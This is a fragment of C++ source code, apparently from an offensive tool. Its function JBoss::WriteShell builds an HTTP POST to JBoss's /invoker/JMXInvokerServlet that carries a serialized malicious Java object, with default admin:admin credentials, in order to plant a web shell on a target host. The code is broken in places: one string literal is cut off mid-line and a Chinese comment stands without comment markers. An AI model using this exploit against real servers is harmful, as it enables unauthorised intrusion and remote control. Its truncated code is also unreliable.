 int JBoss::WriteShell(char *host, unsigned short port)
{
int len1, len2, len3;
CFile file;
char file_name[1024] = "up.txt";
FILE *file_web;
CString FileName = _T("fileupload_payload.bin") ;
char * payload = CommFunc::readFileBytes("fileupload_payload.bin", len1);
char buf[10];
sprintf(buf, "%d", len1);
string length = buf;
//file.Close();
string path = "/invoker/JMXInvokerServlet";
string sendData = "";
sendData = sendData + "POST " + path + " HTTP/1.0\r\nProxy-Connection: keep-alive\r\nAuthorization: Basic YWRtaW46YWRtaW4=\r\n";
sendData = sendData + "Content-Length: " + length + "\r\n";
sendData = sendData + "Upgrade-Insecure-Requests: 1\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
sendData = sendData + "Content-Type: application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValue\r\n";
sendData = sendData + "\r\n";
len2 = sendData.length();
len3 = len1 + len2 + 1;
发送序列化恶意对象到目标主机
char *header = new char[len3];
memcpy(header, sendData.c_str(), len2);
memcpy(header + len2, payload, len1);
WORD sockVersion = MAKEWORD(2, 2);
WSADATA data;
if (WSAStartup(sockVersion, &data) != 0)
{
return 0;
}